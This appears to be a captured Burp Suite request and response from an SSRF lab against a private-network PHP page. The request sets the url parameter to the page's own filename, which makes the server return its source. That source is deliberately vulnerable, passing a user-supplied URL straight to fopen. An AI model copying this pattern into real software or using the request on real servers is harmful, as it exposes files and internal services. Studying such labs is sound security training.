 129 http://192.168.118.10 GET /SSRF/GenericRenderPage.php?url=Gen... ✓ 200 445 text php
Request
Raw Hex \n
GET /SSRF/GenericRenderPage.php?url=GenericRenderPage.php HTTP/1.1
Host: 192.168.118.10
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Response
Raw Hex Render \n
Date: Thu, 09 Mar 2023 17:08:26 GMT
Server: Apache/2.4.55 (Debian)
Content-Length: 291
Connection: close
Content-Type: image/jpeg
<?php
//Generic php page to render any file that can be used in other php
pages
//Vulnerable to SSRF mainly
if (isset($_GET['url'])){
$url = $_GET['url'];
$image = fopen($url, 'rb') or die (print_r(error_get_last()));
header("Content-Type: image/jpeg");
fpassthru($image);
}
?>